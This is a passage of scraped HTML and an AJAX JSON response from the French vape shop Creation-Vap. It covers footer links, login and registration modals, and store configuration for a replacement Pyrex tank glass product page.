clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991278.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn691716ec969f6" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3053
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/pyrex-eleaf\\\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html\",\"meta\":{\"title\":\"Pyrex Ello Duro 6.5 ml de chez Eleaf | Cr\\u00e9ation Vap\",\"description\":\"Vous recherchez un pyrex de remplacement pour le Ello Vate, la Resa stick ou la istick pico-s de chez Eleaf ? Alors le voici le seul, l'unique et l'authentiq...\",\"keywords\":\"Pyrex Ello Duro 6.5 ml de chez Eleaf\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-908\":true,\"product-Pyrex Ello Duro 6.5 ml de chez Eleaf\":true,\"product-id-category-241\":true,\"product-id-manufacturer-9\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/pyrex-eleaf\\\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr